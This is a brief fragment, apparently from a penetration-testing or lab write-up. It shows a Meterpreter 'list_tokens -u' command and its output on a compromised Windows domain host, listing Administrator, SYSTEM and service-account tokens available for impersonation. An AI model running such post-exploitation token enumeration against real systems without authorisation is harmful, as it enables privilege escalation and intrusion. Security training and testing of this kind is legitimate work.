 meterpreter > list_tokens -u
Delegation Tokens Available
========================================
DSOULS\Administrator
DSOULS\ggwyn
Font Driver Host\UMFD-0
Font Driver Host\UMFD-2
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Window Manager\DWM-1
Window Manager\DWM-2
Impersonation Tokens Available
========================================
Font Driver Host\UMFD-1